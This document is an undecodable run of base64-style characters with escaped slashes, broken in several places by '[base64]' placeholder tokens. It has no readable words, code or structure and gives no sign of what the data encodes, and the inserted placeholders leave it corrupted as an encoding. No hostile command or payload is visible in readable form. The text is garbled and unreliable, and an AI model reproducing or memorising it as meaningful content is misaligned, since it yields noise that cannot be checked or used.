w54t7uCjKrWt\/S+Sm+4boABxE8Yt+E\/djCgaUrszTUguugaUc\/TBKuqaZN3fEerOFcmU9\/XVEPZBjs1mYKAR0JiUzpjDFGIab3UKV1RHhmMwuuMF8YvXMMbI2TQWHxoryhYI5k9uEYpy3w3Aoqdp8OkETpFn9qwmEUSXknL42RHb1WTo\/Py8JFkdeKaf+1tXQ4L4Gtl2vREf3eFUeM\/\/+bubGai+kwMJhcTdhtqB1bxRjhIlo76cBd3I4zwz\/YJQPynNSON2UmMDko50CBT2xwIB9j\/z\/9YWVG9u+xZeUGMiNeI\/[base64]\/vetmYeExxY8uoG93gCvT5J25oLeGIIb+YDDVH6y7\/YEjXksv4T2krrkV9NW4e6D1Y9Zg+gviNUL2eP9Upoy171OuLc\/PU95sSa0y8DcUAqYQ\/rJIl1hKFXpg\/TGx8SX+IecgZR43pXu4OdFUFkn6S+YBnMht7HUeba1dIQOf4gwTavqosIFhwAtm8VwBWao9yGHTh8jp0WPhs+Lubcw5puqFQQtoAOlHPUvRVfdzr7TqVGQA5eK\/+gmaOXQ9AAa+Mn7enMqfVdDxWx9eGWeUDmqSIIKvLxk\/shn6BmIKahBptXNShgdNJj4qqzHz7\/+vEckRqNup1g9pEo9jW4jyuJFVvD\/jpQ+HYQb5d3dD4L9qVs9hlqnux6ToTlvVPJRcVx20Wi+4M96CsWrrXFPtukZ9Rzg5nDVfJ62D0PNFHIDRTt8rEMx9eQ1xIXTASbQNZ464LEZQXX+J3OPmlhs9VQi1jicoa+KjIqE2Nn3Szvcl4ddH1S\/3nFvmBO1Bn6SuHHo8xjhl3EzyjvomhvpSVR8\/0Dig7W47Vj1\/wYBuWfeLdrrLgMxmRPCwJ5TvhWcUhHPlsl+zYbuExO72v5B3JCg8t8rNgI8jNYCbyRhEKi61ZR9dc20ESdMevIO3+dG6U6jjMC\/B\/v0hZVxGKg4tcXbxABV+3DMMav1Cs84SFvAgjQ9D1riJ82POucnwKqaXAQQBPGW8AZAY7DLPhrt3zmGXSXakdnge1nWd4qxBu4cPF5hDydNsI4nlsE6\/tY8\/unrinpZkAmjyRDjmQGLJUDuiPehJna26TQaTOiSsE+Fnc1ljyGsuosPcRQbVe6GLcNgvm1YBd5iHZRsHcCVcGav3oA58Fi8WvlkCQe\/5aO7tQjIKXG3qGD+pVB0aRomXc0LX+GKscdTLFYmoGWyH88UkHbTmW5WOXnIyW0iawnqdqwOGiWNb4Zhg2I3QvvpakGQ65MI4NNSovS4yl7toqraChoK9XUaPsUtJUl\/V5NFE5I3gJHORhuHMUvLHSqprYrFOPSa4lWs1KMGe5JWwlLCxGMvLyOH3CW1L1mNJwpE7Ggaq0eJFv+pbJTIwhikgkxND\/ceKwUY01tXbsEteW7gosA+ZSEYvdPTtvCGWmFy\/cjI1lZ1xw3ZVnjoVgGfgUkpkRLF8iBGapA8umeyQkqgZRcDq4kDhBAmqLGP\/Jw7KrCI9BfPVSsIpYHY7+6NoD57SK09nn6Jl\/KhvAYHRl+5qDW2VSYvqq2aPcFb+lRZ4B8E0hrb7ojmP\/M\/sAOl\/yBR\/R5NnVKZQH31QN6iJlhb8sCLbymlF+Skw717T2zD4wRKp9oKIa8Dguw4+k\/2ERJ7gMD41Kk\/j3Clxxi7+yft6BhXz8yFA2Tg+HSRLxPM7V5DjIOghBxhk4N8aKOqedOiNE5r2nA57xYQTF+NjmrU9TGTCk6dzMDl6dbzIJQjEGGy4Op6TQbOtX4dWycxhP\/\/Xw0\/[base64]\/FvbMwgCEGk9n97YEJFvuPL\/lvvCldaEIGV33aKHAgp5sI4LVxWsxntSLZdNibU1tTokLE1fJxDsrEj9wCQaYyMNGt4d0qJxnDgww5KB1jpAAXhGC67CDVfL2MatJMyGk7t+\/5C+4naXOvA5CFPaGcGZu7o\/Qj3kUbvrAm1k5ombygYFI0rhlehnP5+FbUDHrMj\/TAPI0Z4G9A51dYUdLznijhR8tzZNKgOStop302OxujvO9AXu+slphdeT8puWkqTp48q4ma9yHpLqrJsISaB\/OSVIZoOW67+yrro\/2vZci5cQ7N2fkJ+Bs8tnIPyNeHSFINPOr5uSrh\/t3sxRKDLi4bjsUBpIMJRPOqjPSaU8bVlaDqFAxFUJty\/rUI9oCEoPASt0E0eidV5zbBGwysQK+85TMGCJsBVs1IuwlVa20O\/8D3fBw9dCLVOEA89EEVM3w5mhKGkySLuj5lszkZZrHmKDRxJLfwIDUFXJyucYUPhxpU4cGARR7OOt6vjLQG2qHTwc1x6VyG37qYSI2SyGmQZifDbPw0jTt9+YuQWLze9vDs9CrAZG8eqlU+aDfHVXYY5msk6s62bhWac1iLwgEFk5EIY+yw\/uVYDiOSaqKSzy4wESFuP4mhmEkPsoRuUYhgDtmxpWAdWyCjRC1YoXkL4T\/ZWySP\/Ok6qZJLiJ6zx\/4lGWsahMP+xNzkCLU3M1LJj5TBA3Z83tivgHCd5C0uPtGLfWxFDWMn+JXYCsMS4j1fme\/Ukn6+zo8ThwpdcH8AmFSvUfSCPYnmReK7JJ2kDQCpGaOh4pTgSXGbdBxTb53x4KL18+aae97+jGq3lc5SMyV6\/[base64]\/fUHttulGrlHCgjDMy2tE9HTGP3F9VpQTPPmQX5meC6qDq2HLYh2o51hlRApioPM85fbs7Sqww7s48faFrhn61Z9MKk3mn7I+z5osgyNxr0p84cTPCPsp7BoQ1TwsvP4o60pZl14ThgasXyfbPZ9Phi9cJjviKUBf1wn\/w7w3spzAK7W1jAW78m2Og\/8wp6WS23TiVher05S3fZhxIPOQK5\/w4YHrH+mhbTh3Lhd7YSeckrBebHSAbdHcSCxRyI69jdSOX\/[base64]\/Fn1dD5qrr1UfoiYmkDFu1C5EuxWCUdnmb9rUsnzPl+pVAW0M14iTJGEnFF0OsnKSYCgGXVvAKAle2Q5rg7mDWwJZFvXCl8j1tDT1QFe6i34BJBg6TOCDbdeG5AHDBoC0c\/Wbi2gcUS1tjCDE9chG3VjiqBrXUeMLbu8XHwqA3NRBBneUoIn4gzfCqEccsmXBYVdEbOlPpE\/dofci38d5GAoj\/jwegG51bGYlXQzBFojV8EAwQAq4KIOLnooDidHGP4h6YHQflNlsUSt34EUjTuN0tZ1viJMf+YbC\/[base64]\/ekR6JDtAWhdXnHo+dSUSnYi8LYUinnlXSdlyaN7X7LoHfsv\/umrDzMlNKX10LYCA3mwNXsAPrTMFtbVQ7gw\/C\/ffCvtiB4Azodeco419gUCEdKX3GgM3\/b7wIz6Rk\/Adh8\/DjFgdEFCSXeuz1V9xjXz0b32mwXhn5xcXjqvh0d0aBQOtZRDmqe7LKp5Qd9DpnaM9\/krUSkbrpujhQfjIZevgBx1kPtzKueOPDKnUo67fUuEzqDz1ztYEer0jSVFuZuEVYTHEvsWQgCw8JS\/BUH+qSzlDcwNGjkr21H\/EetKIdJnOIjmgmqV\/zUbIH\/Tbad12cqxN2DuTmypvXZPdUMuZ1PDq+jHPszfk7zurZAaX9tE5lEohLdBiBKhRL6VplmA\/02\/2eTo7R6Zjt5SI9qDOpeFIK+N+\/wjwPoiGV74vfrlQ213Q3EkAqYdOwKI2zB0iKXZ9bx2yPmRTqUn3BUocdSRLy0Td\/gXm7oub8FQjvTriGjGRHjoIQGhL7DEsu2JpyngwNf22QG\/Y8nivbK1gyxycEto0wWF70XrW6uAlKeLoHK0qIAftkvcUa\/QMQjazHy+ipHNdaCtkrwCSQUG7RrpmF4KDRCmzk+Hxc7cDia3p2Vw+n0xJRcMAsMlZdMieYJcKSzavRTEpc1b9ABdvym9jk2S6yJMPuB\/CG6nlQvBiV5T8JPHpXZTgK9v\/1XDke\/EVEayAIUF93\/1hMw6fVOqF9iaGSFtQz46DoSTqzbRlCjXVMA1TaY+QW0XO0sQDwIgDL1OBE2QlhaWhoSwPuhMJYbpF0NSYyoStXAloUIphlGMYP9GWa76u6UQiEmDSmbVVShIQ21kaUCkMyEnpFNoEu0S23ZqQBhHh\/0nbfgmCncNV4fxkGFHrOwpqwAel2E+KBXMujpLfP2VXyr3nWXtkKIUEej1LMTR2a408Th6+dMufLx7uXfRsZT1tbY\/Mr9y4RFKvsW0XVawUSNY0LRLKMSQf4qM0dR6FHZ7i0+p+VOS80eSHDy8cbmHRe0nGFxByKop\/m+KfEojAniLoKBjLla6FR7urw0F6or4To7SU1cXfUq7FxVRVqcx6eEyZX2GHky\/GMl\/[base64]\/CAb6lUOaPzTPcTb3JHUBmlKkMgRPQSlt21ljLvT0MdcDClAYaLAxS0PEojHjlqZOg01zA63Eqi7g17kUveSDZvY9w5qs9Xo8I67Zm9614dxcmK63Pz+rxEW5vP3JTwVCKF3+FEetUlUQ0skoxDMbgewxNb53r1qhPdnCBdHabNwP\/qEGldat7J\/rNbglN9+o9R1Go2j1XPg4hSriK2dPjI1PqcYiAsUvIW8RNejim0423OaF4viWv8JxvpquFdCQWCdv85NA7+c6kScDdUPQN+8MYHgiKaHcEsQhF2XLV9VfP3e\/tITK3z5FY0VzCzZuS01pzXHacKCLRlOGudpGjlRUacjvSoqd1K2nZcl97p3Ou1KTzxRlYSqUDAmxYPcCG1W34Kd5jMvxEuIQtSlRvZP4V\/a8k1vVSddjz\/wX7Dj3NEV1+2WYeZEZe5dsCah2Y7Zt234XSRw8HkUFVHGO2cN+AKZY9Vgw\/UKUCecUVJleGlyv3j3KteWleBLmirx5UR+j3eI9ajpgIPs+zX3eaSppN4LEa0iZS7c7vXyQltXpSnGg2XLmEGFvSAZgcAW6rciGu8DsdaEacx\/MRHtuHEN+TCZKdEUThGL0kQSNwle+nwB8P+ThtxAmzFCWntMOf9Xhw3BU1+p30CoNeIuNa9T1z9+owh0dmwr+dkE7DU425QSb8D+\/l5wcjsqQbdbGdA5o0CniiI+fTyBIQpJg5u7L7P1CfotStWmkkW\/NYLiJRctaNH5VH9SAhr27xLwOlUfVlIs3Y2IXW+4WyBfYxh5TGaSf\/TvzmBdeBqEObE7Xs4ScK9jFEP+ItImvOaL5cDP3mn8Vt4dx5pv3wj7XDDqQuH39dKOBeUKqa2eHMcoCAIBO+Xe5DYKtVZgGgJZJsIx3QlaxekkFDwSUoRoxcVGVHhrzQepEwPRC12feMjrtC3I3crthryjZnMnY\/VohGhmgGdQEpjy+xK33a+Eq4gaLnw27sDeASmkSqvxIN+sgbZlkp7dueb7HXVDAF2k+X6hVXjNJXOtq6DseBRv1EIeI5EBNJngfKtehlF\/99dHpm4idKFQL9sa69YLWTmji8VpaEUkfZhz4CSkT3fx4e0hPyHgJgXl1sPGS1c6Ov4XTa4FrQSSiCJB+sQhYT2wU+X26jsQIiJoj10PauzT2zlfvXwHBbFjrDUOMf2nzCwXjIUmsnNcJ6jQHu5Soax5WNsVuLtAaVd6UdOhMB3Onoib3kvLU515\/qN4Yk9b2thzH7pRaRTTLVHN121USzbL1H4iR67M5NZ9irPe06e44DAO\/563VkydmViqs21LPcq8l7gg4GvtHhGcDDR04Rh2\/ImvVTeRMa9BknCC5c11Vmkrbyi5oJkMwKbfDdSXO1VGXUHokyx4RpHqZ+R6nhXOojJGQvQsyxqmU+EpUMXNaszms4JUfgObigChqGaFgX3PopBsp7DDOZ3DaqHxhpsH7t6J1QdGFqUIWuDI8GC7vwS9eZqKyKTvdlH+OOCev4V1K6\/5twUh9wV\/c5ECZt4rJmttmjzHutfxjF5xq37Jgdgfsw\/V6tIXHg3RfbLJ0OI4+FVaM5vISvQC68ItdPFFxFIPZRl\/uOm7SDNqMJwbSL3MqqO2Cnkx4cMaY5Gq6vuqVkKEoi\/StyqtA7mJNoZpHInBqnwzr\/RZLXombCng0EZ2aSyLNv8ScZNd0gnQ3A+Dn\/A+EtGMFJWusrE7pSQeNuQjXVit0Z3WHU+TdS8TlkQjnPOELsMJxnlqh206zCjTn\/Qu\/gk+uS8WUDTXGS0zZJ4JfFqEIPYwV2wbPzc\/xIDaXKCB\/[base64]\/zXMG84ljPzJS7lDZuYOFKIhCXSOY0q53d3RqdDyR3i1jRstjzjNe3lYayNNfnliWBkL5rNm7A0btWb52BOct\/W0QHaK+t9721Lg6UkdNL4bin691CZk+rvKRBbg3lv08XJm5AG39BP3bsWx4DoEJQXE5OQkKmxwqB3MCDHwUdh9J8XCNsI+UQb6yNQFjWYENgmj9CDHz5l1VY0e+FkNJykydf\/j5x+JG14khB3jCv2VmSxCAfVBNp67iwYs44voZJKpBTuYuqBK40HxSMgShKgAWv1qSy1kp1InJXFU9sh4taR5jTIszWSxV0S\/UMKHwt\/6Pg9+kwVRM0bqKr5NgplEfwtPeSQpxd9ndy0xgivX0L8yluYWSTkZQ9eZBvjEu2oIoYFRKvJK2p+032q9eqf9J1qIOqT6+uvNfwuo6gDKDtw7\/Tmeo8bQvHQWH1\/XhfDRbbsL9NuGfizdbOU+3eV7kjUeAc0Et9eVfv+IrnCZR4sAhIbfhc8gvf9l+sHWF83dh0aat8aaEkt8knxPQyI+JtDLrk4k5XMipad2vZroR8AYYmhce0Mcm2yjktSo+pivIv4DXjQ2vX72XT7IG7h8A34LLpJS3sC6MG8esaXElxzTojaJC\/t87j31VyCgtIcvGB\/F5kfJq0lUH4OWrtp1w6\/AGjU8Ak0LCM6ze7G2zj6etYYRDgrYzlXeVMPfADIww9KQKzUbP4hlRNrlYHOuXe2zcEGX9z5g6ntu5uzPENMDRLiLdGsUhTVVO2sDYtZsToXLQvgwBQ6jclSVeGW7rnj40pIY2zz9yyDIGxb\/vaQRhM8WDJqCk8G1mMyfrQY4EKzUXBTbJbx95p\/hcMSyNaou\/v3RKC1CuQH6bC8v8Vcx\/BQQRcKCQM7KNveD\/h0Ft+U8k5mlXFvN+Hxtvcnjf9G53kk3lhoFHmWDfm4zlwTdsEInQ8B\/FiUYwsgqD+3niscs8O6VQTeDd\/yTvvOuJzwVRMcGECK3gs8VJP4uCySupOcy5OkosC5wzbVbayg6tp6Wd4+9CbULz72L8RZAzK7+efUGgX4Bjo+zxJEVG+r2mF1sWHCUecbdMzmTTkZ9UWTPZF\/Sx0NUMscCBYSn\/QDieoBpftL5aPM1wOtcF+yqA5tZIBg2exSfaQyopCj2wn0Q+I9PZm5fqYHopEEvjQTe\/rKz\/Vp4oBttEfLo06oAWVPGmxg25ojw9TRGa7FzA2eFTJ48OBk4t7ar\/FZ4DKF+a00bHcTruJtP43PPpqx4fUSrs5dbsPNnhcaEC9gokyEH3CODb1s7Ov19phGaj3AKcHe+DB6FdObcZ\/XhKT\/HccZP1ZjiPs87JiuJwZEI4OAF0RWxgwn3uwl75pM5buLN+XfjWHGVsrBArdshwkibKHjl10R0G+erDZR8tNmqntEZwS\/07OCWSLu2++lbiSRuoJ\/oxv5VeVL94yJSdw5MqeoMmGDRiVCqnR1TpXJ1sKgTk6lF5GmZovcoCWdjlZtJtd4iSVVair0l2H\/1F+9NPvMbTV8b3eZzyIdGALn\/SDLs1gyehnKZeE0wb\/HNzBmUGPgpgq3lgm06wx5CKh5TqxgBLthN7Q6PuyLGY90dQbr2c08n2U3SNWT9qPjxsbtk0fnA8HTX8zlrBzHhdQaCScRNyVbRnvFlpY1aXq1Sr2s0jEHvZqLMT8B\/MZYjvqWTOZ4QjxWhLO+3SL87ssn14f+m++SHhJxDwUh7Q1qyGxfAeYQ9laRJihc37FEz05u0qLC1nzzjqq1w\/iB74D1NCGzjAT7sP61QZ\/9GKsvXqzgsHCGewVrS+QS8EM+L23gXYG4vQroarpULjG53PXm3MBSUgJp4xz1JEN\/3tO2iN2qlryiV98iS25MDUBl5mEplPH1hVAo3oJNRvheRgJcB735HN+46K4E3GouvtkFGc9OUJEY\/8ACy812gAssKaVwxM1VxcilsgpZZumfioKuy5xKfmEUbBaXh4th5Dc4gahJLx7cZSXJvocU4qJgGucBP9hURjbEpXYmUTLe0eDh0fV8qLiDJV4derQQIxBF5T\/YQVgMdok\/[base64]\/b6jYesD4DDxfQCsRokIFAWZ2lmoFbUvBHHNqfx0xZQjx3iDZ3QRgunI6HYqNxttE7Zl3Ycp2xtIs7koq+sD09B9b7syxyzjg7nG+bcyLLtr43u6zKjqry8MXVqaS8uzGXOHm5ZyJfCtrV\/ucDBxJbW2tS10n0rhccyu+Ss5F3DrJRrG4wWZUEKaePIWERcU1j+sF4bVDLt7d5InPK6ekKAIl4HT+35BaiIQvhVAM7bPGyIAifapkpcEvbAw7IeQ1wra\/0lsElDNKn1C4aVWEiQZ1ddzKOr2fMuYP180p1tQQNC9l2ViM9oXdYQ7H\/ZHLxZ3urEd\/rR05gjGnCMkAPInq9t9VrPAWhDsczTOGHYB9JozJf3w3V+8MdO1khAFP8sTRYTnBG2eWZXSyAmMJEFLdV+ZLgPNhLFJcUzjDmKpxLnGBxx4sbtRq16sY17+zn6Zdwrf5dNrNUVl0MtQF\/8OEv4IolkdgnQmbsQIb\/Dr3NDnviX82mxBLdy6\/lx1J+oX2vxms8Ys3M1XwRF3ppq5Q\/1nXaxl1+QT\/LIGCNjSasDDMhypKHtcg20DF84vAIciTpVkdm\/5oqnAfMdsaBw+jPGqkcK4+xACfmxr06UpoY5epAQKSQVpsslG7ZwUyYatcDNBnJuTcBmk9\/XL9MCH90n8DMYVyeE0my\/3nUNY5rqJyQT0vPBF1afmjVjhtwesgkUNnmysiGveMQNZmnzkFRyJ\/YTz96IwqjpdCSgSXKkGeuZTYNu58FuaXcyeckEY0N2nFAQoGiCx3846N6D1YRgBuQDDjcY7ggwz\/5ar6GIhB9bKC006md9B7ifQWVNkUoLjGn4vecIvuZKZlD\/OPyidaShkrLLWIZtXzy9MosTc3HdcG6+0669LFOfzd1fkF500r2yTXBR3QkyIEBz+vZpOhFumi1vJJgsYxh1E5wtyleCd+Sw7dWK\/ukNMTndp\/iml4jAIriI4kzoFztTB3ZFg6gMcDBSswbFISxgX0fXNdMxaaUy66RQVOd55mR1iMkoIo25OvzGpE\/WHXyRPngw5P\/gxMXmCVKFPJrl8mfUBhFpEIlraRi6aNxa9yK7HEXGpwzQbMizzg4PM0ER62\/zEYSUJWhzVnFA7w7zPx\/eyiDgVe6L9CLeuPFyTDysrqCuV62faFFD9TqmcTZf18KBfqux3hrJjlGnPC0VzvKP4wd4Gm+DTWoImHF3dDeFvzJtn6kca7sQFZ\/6NA+N4bQlMjVeZdUPgZDglNVZLD2CXdQuwLcUpI8R0Dg0UD8pJMM4wZlinOjMrodn5w3frzy0sjfovGsvUzCjJM39h34oPMVsbZ4l98Yy7YZu+7nzTD8Q0oAgEPn9foaYKy4A1nZV6vQNNlPFxs3RDnd1reljH5LUcb608XNOr\/CQhZqSqPxFQ1V9E+coAMwZoqG1vPRIh\/2Qv40ZzMkvazCjkXJqOVtlN4B\/S++U0ectAX8yVvdSNZUdH6pP4WBRRfzLCaAiS4hn\/AuK12ZGonrtNLE4SASOPlxbTh+oizdecdAp4kscNSAseRdusctyMXu\/v\/J3WufKure7JTVoQ6WdmuuyLGqiQcx9u9BLb3kU5yb1pRTGy367o2unkKXV5m\/e\/2q3fB937D1t6m08DnhyeSq2j1FoImkqqys5i50pab6X8rGf3eEMZ3Jqnpj5D3ulB1hW3eE6uWhR\/Z6eRzs8jw7gOoZgmLAd7dZSw73lj5TXJ1j5bu1FxL7C3bH+ijWhE2jF02d5MMx94+5J+NFqQIFj5fY8KwJHDnzvO9wORDLiglt6cYFR86Ob46R\/1y\/OaX2\/kI1MT2WebNCS7eLUV1Em56Zo1wtgy2WW5Tj9tGUvNAMnLu3rw6z1GMfVCj52PRWMki8Nz+EWoOcD5z5eRvFncKBm4JnLRXRerSZ+EYSZ7EbJtXm7eNf+kX0c9LUnI3b+x0T98+GcMGz138yLFLYVZig7t+2RZiiQhcyGI2aJaDFujV6RcnzYMYVT2AbGOam\/ZkYWzC4l7b61+pVgM3VfEG4nq0gbkAk09tOQWz\/n2Y7xOOkeledfiIzjk1MyLP0V3JtS6Pl+3j42hUcG0W9YtnyVS\/MvqWc\/ShAecIaHZ1YMmo2Ntl3e9fMzJ9gFxY5423NmAWTY\/vSgXukvLZeoEvnsg0QCw1+tIvn9hww8DfnFi0JGZv9drDVGL4DO3NHme5X69Foi4weDL7M\/3gJ7rAe\/LJwSAA1EBMjkbgKVahE6z7pcVYEYWMjDDy7oQVifAKQ+IfjomUxunkxsMpCo9e2M67KTdM1m0OoghFfwDuD2QqRbAax\/1yT6PJnBYpbpsVKV4gfTodN3UlaWZ1lgcPG9ZnhrqPo4kf1qj2G6diWgfCRk\/YBrUizBa4REkViktzdclIuze2Grzxf3b0TqLYJyD5i2NxGESFLMROmTrmrK71Ch\/1kNiRSUfi6UKtdHM9xRjzjKLLxbJQesXyRvgRc8Fbkoi+ZsaFcMWxQt2\/2GQES8HjmBKBwxkaAMZjO5qKdxZBTiSYRt52c4PCIicYleHFER\/90Zea68U8onQ0CA6UMW7kw\/A9JTTVBBEHmAyMGDsHio4RbnJrurC3FHUwxtCMHegdZanMIVlLOHq8cnpvB93ev9K6NgSYIEbtnUitFUwKlBYNCzM\/H9IMDS4ar7hmd\/jeAKmaJZCkMzSFBmNPqCrAQ1QZjPfOKepCDquBdieVmawwOUk+Ul2vW1YIvi3anuMpm8HGBRlThP85dRWfWJbqGHJ9UnTL+Uk8s1VI6KejFdcq+Z3IY6ZSOFX70Wym\/cDDhBCODqur+HozNujQnShJ9Z26FifbAPmHdFTGYQUQajm61ZouNU3m0rOprLtqeRyYwo71aY07mkfQuh13OcTAgmH1ANs9sb1U\/yF48D7OLKlzo\/CmqAtB+0ICfJ46mMfGeykuCFSqf6WKHjUGb8gqNJU2GoSltcOjyWSUMAsks6COWddykx106GSAIvJXdsXlvN5sIfyhRyILryYv\/KTQ2Sd5LB\/5TaiyQY38N8zor+FUzvfQKNWdrEx7vMuofPfno1BdASKFGc\/nGQnLw5CN3MB9yYLWjmRiTNLkOXynrIW33cXNLD+CBl6aUqBGUjdG1aqRWapOSfZRuKkRP+apcJzu1be08aBnqELx2GrHAwv5SJKNiuAvubNtRS1qRUcYSY4u+wifbgYEhTl60pHbpYV2j\/ul2tkXD0wV40sV6LFvajlQoGxu+idkFyyHXVUEmWReiFY9Z207rODr3OeRQRnpOtDQpPMXuY6+8gyAPHwaxBDycmibPjZHzU6pyRk58lLsMii3pHX65nh7PkjjFZ5ODbYtVPFW1i+l8dv30E5mtIaIz\/dp4\/wjxIV4z8NmnKdcqEtndXM6TJkI2uJO3ucOgFYZrnCR9NlLEBW7P8C1jiXR1XFtmE1UwSieVz6JXLqJy034SbrVoUBhwvgItFHKBYK2GPSxAm5D\/2puHNt5N8avrvgHfg93LEiSiejlQbTXIx1Cq0kk\/5yn+1RT75PR17GG0k\/JZ5jSl4g5NZ2JaDsPeEb0+BpqIGs\/WezlbmBhRzD0l8zVRBX0PV2Lb5INt0JJsp0ft9Br8tqMvMazaEVoDBWeHRGs87ipkFn1I7NvfE6pQcKUpuEoFLHT3WFFn3Hd0theLtE\/B0K1JvcPnhOjsgNEPlVNigUKfxgbMMe2B0wzzZi4+Ta\/cDXi4ZebH6\/Dz5zJYABcNLGTYg7qUZ+nFDidK4aCusO+hdJZTfFj\/+oVzoD4bk\/pgx1eqZkNwgF2IdoKdbY60uH7sweVAZmTXsA+Gus8Nn6BR3zcpu6BMg8DPAvUMbbXTG0EunEWX\/5JjoWfwpUzxMHlB3cWYz4YIRCiQY+NgbwhUND2OTjxAPOaTcsFjoSlnoqNNfkYlPMkL1Cfzef7KLUcJzao1gRCZfl2IdAwJUNOMfkAHVmP4vqrevkCb+RJK41LKi+EG\/DgcgySoM894Mi\/+k0MFx7BR7FyYv0SwpGhdbFqDfvh2H48Ejk81TnLOTZtYWl4vmNdnuRMkS++u6WgZf2mPnJ4z8oM7LwoOL5HAsGg8SBBvXJNCYMOzQW3eaNTekdxQa9F1oQCEXN0Zb5cjlXI5uHxqzlGPU3oy5oyJ9AYP2jg9kTp\/QS6GHC8TW8Ue13xbQ3XZPRfw9xghEFIlNlOeLFOyN+b1dq9bwSQT+x51SsdzOB5GURhig0rDOgbgo13z8Yvpt0dp03TesDk7EGsZURx\/fSo6Z5uwGW415YGf7dpL1stNZXMDVOBA4HjVgkkmFyAeDP4cKsf\/SYAJSZ1kngXfxmxnKzra8wQtQjl3FlV9dULnntcUBtXW\/MTCj\/r+J5YoVqebUgoWZnnt5Nb2dB9UnDcxjZPLboQuxlqH0wXQYIpXZI21PzyqjkKTP6d+uWFHI+SoCtIux2wVJ3L15JTDUfIttMRPpvx3A20fRm\/HEFBoM7wy9k4Zs9\/7fA5InDusVMLV\/8HRqWoHMql3nonItPdoP3nApuuEBPM5aUyMKQF0vnbSjWOUQud60ZDFYcUy9jqatMfHjS290y5\/IbSylCsvzJf78GfWBHosd48OXm7hSK\/uoIZHDoM9H7m3fL8mcToKhp6I3fgONhXzUmm1FIQfYz4rfizIWJTuoo0VD89hbZkSILm3y5sJl7IYNas+4RxW4OYCc81ER7mw8d9GeMv9F+8yzB\/mRFpA3CVP8tR1JYxB8MDrFRoJn5V7E7fLQXKGKXDzg7P8ERIsSHtV8pAWgErQ21TbgmkdgD6ww9GXdEaSKYll7cfzgWTBPM4hbQ9Qf9fjpT\/emg4RE5m8Lupe+mRvcvGvHtwKS5KmS0eW+MSV3o8ib20YRTnb08nokU9hYjDAF2UKEfRq8o\/GGIcK2vnUgQz5FMpXOiZhjsuTMq5ujznCxlVeLOoDFS54oALTnMZMHcKKEmwxqH3IB0zAAK49cXLMWjWvYnrjPzg772HszP4e5redNGcM2x\/sgdkuQK0fYbSHD7acrR8kO8hfMf9xTbombz1M8wIRJ9\/pF7EOf0FscISBHs4HMggHsm117n\/9uSkiBzaIpbV2ovDcZrts2XN8SYRpKK5sLDhNEwIMPzwiFWrDSMVM9FzJMJxlkWuF6ZG8MdRSQSyeVsbcx7UBRt2aWRyEaLMPsE5tBNmi0CHu2frtgaEIunTS4SGBMS5UpXyBBBYCDV6bKwaLNUA81VJ6Tg+xuDe7S6QxrciT2hlTH0P\/OYj9BhPJo0yUCSI3JKpkAMuwXMKdznoUycqQu08OhwqauO9LZw95q7PlnYbYIxTJYJ6\/DGSCQBquT4K9hLCoo+gAQjT8R2qITOuTLc2CC2ISN1FMum4rOEuT3FpfbENg2F55Tt10D8pj6y9Wk7f2WVG5\/7YXkic1NOjVbLWZxHyl5XDFHe8TnuoBi8SfpX9F\/EXW1ou5YmUq011WYqmOeWLJ40O1qlzTylJ24Vrfi9smTcLUNot3pj7wRMrPeakZhwuReGnN2rjbT5kxToKiFEdWhd4Jo0c0NCJTrjS+Zx8OlDUvjeSSFI5FJ3qnUxVuXBYKqX\/4UUkOobw0LC5vjlcJWXnYUn0I\/x6MqOBaz0Vk5UrDzosyWoQfylNU6cora5rO+600xOEjd3rO1BQeog7BayJmTKSycZwZ\/pUphpbPOkNbJ0RGX1t1y4Q5r57G3NdG1LXeLiKhu6PmNwyDV1G4ZogzOkPR\/obGLpqm1L5yMymYuJxfTf1p+7N8mXLAhhBQYLharYEsvcfkhWwBAPlDc+Q\/xf\/Ty\/2yv3r82KWNa0bNl0aSrWaSZa56iZ7YT6gT5j5Wlejsv1VUpGwY9Kiezc8jsJJo8hxNuXtQXGBN8xi\/DNersOPT63GIxwm\/gBW7FkxM83vzaonQ5dk+ryGc5LfU\/BCHlmOVMpRjLMqCPuenWGRaPTkZGT2Y\/QjfO08pr3LoqmJaQW5kwRDYZebM4FiNo8aSk0+e9fbVF7r34Tgm90XtEwUmWjkspbFGUgllWN3M5B2XzgKIOzT78Gt\/+WYcIqubSjCSP4V7F+qFuzXGPak0nGAzAX\/popdyvS1bmvyNaeMnaCid\/oBwnEPN2AuMPScKDGSwltJK\/9TwNK84MDpnVKDDcQFYpH2hFuLGC4NhViolKcCO4mqPikZBq8UJAAJ+j4OY1sBibwJSjL+R1h9GA\/xM0Un8eoXLBovNK451GEOjhDDP+\/WafgrbOedEHTsmSzepWOMZe8XjG355UCisQBBe9XNMuafteIuulBomyVm9Gbq63eE4MwJRgpFGB9TrOmQYnxaJJqtD0Y+kBA7KmKf5QpzmuBacAC2fdFmfGXZ3jgpiLXl2Gw4K+EnEksCfoK\/4\/Jm7QzTqTsKQnh9icXe33soZ8shVI4ZlI9pplsJX3qHDkc51RelJAk0ZcamDIfOZXvOe\/zOhZy9do00RwkRD4pZWt2uVIEnJvvDQnFyrgcOmyue3LKJRZaa01qGJGK1NsleXyWzZwYoS3KYr2D9ATMIQ7T9bVjkFjvdJWnNEhEfT+k0eFITiWunkp8rWETm7X5zv1SlfRHJv1Bwbd9dMn3inhoLxLHssVXO6jyN8FA1m\/nCeHgAtXZka\/2+Hi5oVk1E3BzfmHUzOaltVcvZnAKERQ\/Xb0qy7kVPLf340okLpolxRQ72RP9bdQMB+EVBOLQWfgHdM0eeuCeGmHLwgkz62zIpXLwf19j5s+4AUpTzf8UZxIhTWqe9Me36d3vhCROWqmVH+u6rGSrI1s8ORavTzK2bD2eSOlXcuCAMmXSM4\/+C7m5Q4WtMDhc75rtrkTypCSujPXo5BX73rkZsfpJ0llByERXZ+1yrw5Usda9CU5KA7Voj+ZqIL0bqTq8djKsI+6lIn1Oy380V7yS8gUxSw5mbDMBJMhil+3nxkseTP8gBRAB20Z+\/GwIeYVOx9BJs+IbnRLsJb1+2Q\/9YFM0654+LMH338kF4f1AErBMraV68Tj57ndNEPE0dBArb5TNCcGUUzMIXl7YhxG8xgs0sdqeupSObmPNTC7K4OVQrx\/qhYTFQ\/dXxD6pacfdlTGkZunjobKo55vaZPmZrjBT08bfFFAyWhEAeq1HylngZS+bParMfnYcMWDy3pj8HvJKZ3zk+iPLgQv2GKs3UaWRMQHYKe48QpfdTMf6hmcEUj6TT2Mw90nYYppd1I3itwepgVovZTbvMXaO6tp4Zi0Ujjvz52hoFxt4c1Hex0o\/9z9Zejjgz++LkiQt7vRChNbeRGs3O\/Oxre6vARl15f5bEVlX0RlbDR